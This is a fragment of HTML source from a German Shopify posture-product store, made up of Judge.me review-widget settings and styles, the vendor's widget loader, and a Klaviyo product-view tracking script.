einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Was Kunden über uns sagen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"von 19.327 Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur verifizierte","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#ffce07","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#ffce07","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verifiziert","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von unseren Kunden","widget_pagination_type":"load_more","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#FBCD0A","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":false,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/haltungshelfer.de","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"Haltungshelfer","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"de","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Haltungshelfer"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ffce07}.jdgm-histogram .jdgm-star.jdgm-star{color:#ffce07}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffce07}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Haltungshelfer'}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"142642774282":{"html":"","css":".jdgm-medals-wrapper {\n    display: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/URMc84/klaviyo.js?company_id=URMc84"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.74"},"rating_count":325};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Geradehalter für perfekte Haltung des Rückens",
          ProductID: 6613378957464,
          Categories: ["Die Favoriten unserer Kunden","Halswirbelsäule \u0026 Nackengesundheit","Rückengesundheit"],
          ImageURL: "https://haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min_grande.jpg?v=1701362583",
          URL: "https://haltungshelfer.de/products/ruckenboost-geradehalter",
          Brand: "Haltungshelfer",
          Price: "24,90€",
          Value: "24,90",
          CompareAtPrice: "49,95€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







